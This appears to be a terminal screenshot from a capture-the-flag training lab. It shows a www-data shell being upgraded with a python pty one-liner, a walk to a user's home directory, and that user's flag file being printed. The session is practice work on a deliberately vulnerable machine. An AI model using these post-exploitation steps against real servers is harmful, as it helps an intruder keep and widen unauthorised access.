 crumbles@crumbonia: ~
File Actions Edit View Help
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html/theme/Innovation$ cd /
cd /
www-data@gettingstarted:/$ ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
www-data@gettingstarted:/$ cd home
cd home
www-data@gettingstarted:/home$ ls
ls
mrb3n
www-data@gettingstarted:/home$ cd mrb3n
cd mrb3n
www-data@gettingstarted:/home/mrb3n$ ls
ls
user.txt
www-data@gettingstarted:/home/mrb3n$ cat user.txt
cat user.txt
7002d65b149b0a4d19132a66feed21d8
www-data@gettingstarted:/home/mrb3n$